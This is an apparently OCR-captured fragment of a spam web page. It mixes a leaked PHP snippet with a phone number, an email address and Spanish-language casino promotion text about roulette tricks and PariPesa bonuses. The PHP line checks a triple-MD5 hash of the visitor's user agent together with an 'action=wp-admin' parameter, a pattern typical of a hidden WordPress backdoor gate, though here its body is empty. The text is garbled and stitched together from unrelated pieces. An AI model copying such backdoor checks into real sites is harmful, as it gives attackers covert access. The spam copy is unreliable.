
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Ruleta De Casino Trucos
Ruleta De Casino Trucos
La selección de bonos en PariPesa siempre ofrecerá
más de diez promociones activas que los jugadores
pueden explotar, durante el último año y medio.
Ruleta de casino trucos si bien tenemos esta lista